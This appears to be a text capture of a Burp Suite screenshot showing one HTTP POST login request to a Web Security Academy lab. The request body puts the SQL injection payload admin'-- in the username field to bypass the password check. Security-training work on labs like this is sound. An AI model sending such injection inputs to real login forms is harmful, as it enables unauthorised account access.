 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ab3003503437b42802b443900ba0054.web-security-academy.net
3 Cookie: session=U5phnHvmlW7En8fwZlactmPcf3cZ6D64
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ab3003503437b42802b443900ba0054.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab3003503437b42802b443900ba0054.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=ercKAEEZOyc2aGBH6J1N532oEltMODVk&username=admin'-- password=asdasd